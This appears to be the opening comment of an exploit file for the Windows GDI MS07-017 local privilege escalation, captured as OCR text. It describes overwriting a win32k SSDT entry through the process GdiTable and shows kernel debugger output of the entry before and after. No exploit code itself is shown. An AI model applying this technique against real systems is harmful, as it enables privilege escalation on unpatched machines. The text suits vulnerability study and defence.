
/*

Here is a sploit for the GDI MS07-017 
Local Privilege Escalation, presented 
during the last blackhat conferences

by Joel Ericksson. Modify the GdiTable 
of the current process and by calling 
good API's changean entry of the 

win32k's SSDT by 0x2. 

before :

lkd> dps bf998300 L 2

bf998300  bf934921 win32k!NtGdiAbortDoc

bf998304  bf94648d 
win32k!NtGdiAbortPath

after :

lkd> dps bf998300 L 2

bf998300  00000002

bf998304  bf94648d 
win32k!NtGdiAbortPath
